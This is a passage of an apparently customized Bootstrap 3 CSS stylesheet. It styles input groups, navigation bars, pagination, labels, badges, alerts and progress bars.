select[multiple].input-group-lg > .input-group-btn > .btn {
    height: auto;
}
.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}
select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
    height: 30px;
    line-height: 30px;
}
textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
    height: auto;
}
.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn {
    position: relative;
}
.input-group-btn > .btn + .btn {
    margin-left: -1px;
}
.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:hover,
.nav > li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-tabs.nav-justified {
    width: 100%;
    border-bottom: 0;
}
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-tabs.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs.nav-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified > .active > a,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified {
    width: 100%;
}
.nav-justified > li {
    float: none;
}
.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
@media (min-width: 768px) {
    .nav-justified > li {
        display: table-cell;
        width: 1%;
    }
    .nav-justified > li > a {
        margin-bottom: 0;
    }
}
.nav-tabs-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
    border: 1px solid #ddd;
}
@media (min-width: 768px) {
    .nav-tabs-justified > li > a {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus {
        border-bottom-color: #fff;
    }
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;

}
@media (min-width: 768px) {
    .navbar {
        border-radius: 4px;
    }
}
@media (min-width: 768px) {
    .navbar-header {
        float: left;
    }
}
.navbar-toggle 
{
    color:#fff;
}
.navbar-collapse {

    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
    overflow-y: auto;
}
@media (min-width: 768px) {
    .navbar-collapse {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse {
        display: block !important;
        height: auto !important;
        padding-bottom: 0;
        overflow: visible !important;
    }
    .navbar-collapse.in {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,
    .navbar-static-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        padding-right: 0;
        padding-left: 0;
    }
}
.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
}
@media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
        max-height: 200px;
    }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
}
@media (min-width: 768px) {
    .container > .navbar-header,
    .container-fluid > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-collapse {
        margin-right: 0;
        margin-left: 0;
    }
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
@media (min-width: 768px) {
    .navbar-static-top {
        border-radius: 0;
    }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
@media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
@media (min-width: 768px) {
    .navbar > .container .navbar-brand,
    .navbar > .container-fluid .navbar-brand {
        margin-left: -15px;
    }
}
.navbar-toggle {
    position: relative;
    margin-top: 16px;
    margin-left: 10px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
    float: right;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 24px;
    height: 3px;
    border-radius: 1px;
    background: #0172aa;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
@media (min-width: 768px) {
    .navbar-toggle {
        display: none;
    }
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
@media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-nav .open .dropdown-menu > li > a:focus {
        background-image: none;
    }
}
@media (min-width: 768px) {
    .navbar-nav {
        float: left;
        margin: 0;
    }
    .navbar-nav > li {
        float: left;
    }
    .navbar-nav > li > a {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}
.navbar-form {
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1), 0 1px 0 rgba(255, 255, 255, .1);
}
@media (min-width: 768px) {
    .navbar-form .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static {
        display: inline-block;
    }
    .navbar-form .input-group {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
        width: auto;
    }
    .navbar-form .input-group > .form-control {
        width: 100%;
    }
    .navbar-form .control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
        padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
        top: 0;
    }
}
@media (max-width: 767px) {
    .navbar-form .form-group {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
        margin-bottom: 0;
    }
}
@media (min-width: 768px) {
    .navbar-form {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.navbar-btn.btn-sm {
    margin-top: 10px;
    margin-bottom: 10px;
}
.navbar-btn.btn-xs {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
@media (min-width: 768px) {
    .navbar-text {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
}
@media (min-width: 768px) {
    .navbar-left {
        float: left !important;
    }
    .navbar-right {
        float: right !important;
        margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
        margin-right: 0;
    }
}

.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a {
    color: #777;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:hover,
.navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-toggle {
    border-color: #fff;
}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus {
    background-color: #c50203;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
    color: #555;
    background-color: #e7e7e7;
}
@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #ccc;
        background-color: transparent;
    }
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:hover,
.navbar-default .btn-link:focus {
    color: #333;
}
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:hover,
.navbar-default .btn-link[disabled]:focus,
fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #080808;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:hover,
.navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:hover,
.navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:hover,
.navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #080808;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:hover,
.navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:hover,
.navbar-inverse .navbar-toggle:focus {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:hover,
.navbar-inverse .navbar-nav > .open > a:focus {
    color: #fff;
    background-color: #080808;
}
@media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
        color: #444;
        background-color: transparent;
    }
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link:focus {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:hover,
.navbar-inverse .btn-link[disabled]:focus,
fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
}
.breadcrumb {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #f5f5f5;
    border-radius: 4px;
}
.breadcrumb > li {
    display: inline-block;
}
.breadcrumb > li + li:before {
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}
.breadcrumb > .active {
    color: #777;
}
.pagination {
    display: inline-block;
    padding-left: 0;
    margin: 10px 0 20px;
    border-radius: 4px;
}
.pagination > li {
    display: inline;
}
.pagination > li > a,
.pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}
.pagination > li:first-child > a,
.pagination > li:first-child > span {
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pagination > li:last-child > a,
.pagination > li:last-child > span {
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}
.pagination > li > a:hover,
.pagination > li > span:hover,
.pagination > li > a:focus,
.pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}
.pagination > .disabled > span,
.pagination > .disabled > span:hover,
.pagination > .disabled > span:focus,
.pagination > .disabled > a,
.pagination > .disabled > a:hover,
.pagination > .disabled > a:focus {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}
.pagination-lg > li > a,
.pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.3333333;
}
.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}
.pagination-sm > li > a,
.pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
}
.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}
.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}
.pager {
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}
.pager li {
    display: inline;
}
.pager li > a,
.pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}
.pager li > a:hover,
.pager li > a:focus {
    text-decoration: none;
    background-color: #eee;
}
.pager .next > a,
.pager .next > span {
    float: right;
}
.pager .previous > a,
.pager .previous > span {
    float: left;
}
.pager .disabled > a,
.pager .disabled > a:hover,
.pager .disabled > a:focus,
.pager .disabled > span {
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}
.label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
a.label:hover,
a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.label:empty {
    display: none;
}
.btn .label {
    position: relative;
    top: -1px;
}
.label-default {
    background-color: #777;
}
.label-default[href]:hover,
.label-default[href]:focus {
    background-color: #5e5e5e;
}
.label-primary {
    background-color: #337ab7;
}
.label-primary[href]:hover,
.label-primary[href]:focus {
    background-color: #286090;
}
.label-success {
    background-color: #5cb85c;
}
.label-success[href]:hover,
.label-success[href]:focus {
    background-color: #449d44;
}
.label-info {
    background-color: #5bc0de;
}
.label-info[href]:hover,
.label-info[href]:focus {
    background-color: #31b0d5;
}
.label-warning {
    background-color: #f0ad4e;
}
.label-warning[href]:hover,
.label-warning[href]:focus {
    background-color: #ec971f;
}
.label-danger {
    background-color: #d9534f;
}
.label-danger[href]:hover,
.label-danger[href]:focus {
    background-color: #c9302c;
}
.badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    background-color: #777;
    border-radius: 10px;
}
.badge:empty {
    display: none;
}
.btn .badge {
    position: relative;
    top: -1px;
}
.btn-xs .badge,
.btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
}
a.badge:hover,
a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}
.list-group-item.active > .badge,
.nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff;
}
.list-group-item > .badge {
    float: right;
}
.list-group-item > .badge + .badge {
    margin-right: 5px;
}
.nav-pills > li > a > .badge {
    margin-left: 3px;
}
.jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eee;
}
.jumbotron h1,
.jumbotron .h1 {
    color: inherit;
}
.jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
}
.jumbotron > hr {
    border-top-color: #d5d5d5;
}
.container .jumbotron,
.container-fluid .jumbotron {
    padding-right: 15px;
    padding-left: 15px;
    border-radius: 6px;
}
.jumbotron .container {
    max-width: 100%;
}
@media screen and (min-width: 768px) {
    .jumbotron {
        padding-top: 48px;
        padding-bottom: 48px;
    }
    .container .jumbotron,
    .container-fluid .jumbotron {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
        font-size: 63px;
    }
}
.thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857143;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 4px;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}
.thumbnail > img,
.thumbnail a > img {
    margin-right: auto;
    margin-left: auto;
}
a.thumbnail:hover,
a.thumbnail:focus,
a.thumbnail.active {
    border-color: #337ab7;
}
.thumbnail .caption {
    padding: 9px;
    color: #333;
}
.alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}
.alert h4 {
    margin-top: 0;
    color: inherit;
}
.alert .alert-link {
    font-weight: bold;
}
.alert > p,
.alert > ul {
    margin-bottom: 0;
}
.alert > p + p {
    margin-top: 5px;
}
.alert-dismissable,
.alert-dismissible {
    padding-right: 35px;
}
.alert-dismissable .close,
.alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}
.alert-success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}
.alert-success hr {
    border-top-color: #c9e2b3;
}
.alert-success .alert-link {
    color: #2b542c;
}
.alert-info {
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}
.alert-info hr {
    border-top-color: #a6e1ec;
}
.alert-info .alert-link {
    color: #245269;
}
.alert-warning {
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}
.alert-warning hr {
    border-top-color: #f7e1b5;
}
.alert-warning .alert-link {
    color: #66512c;
}
.alert-danger {
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}
.alert-danger hr {
    border-top-color: #e4b9c0;
}
.alert-danger .alert-link {
    color: #843534;
}
@-webkit-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@-o-keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
@keyframes progress-bar-stripes {
    from {
        background-position: 40px 0;
    }
    to {
        background-position: 0 0;
    }
}
.progress {
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, .1);
}
.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, .15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}
.progress-striped .progress-bar,
.progress-bar-striped {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    -webkit-background-size: 40px 40px;
    background-size: 40px 40px;
}
.progress.active .progress-bar,
.progress-bar.active {
    -webkit-animation: progress-bar-stripes 2s linear infinite;
    -o-animation: progress-bar-stripes 2s linear infinite;
    animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
    background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
    background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:      -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
    background-image:         linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
    background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
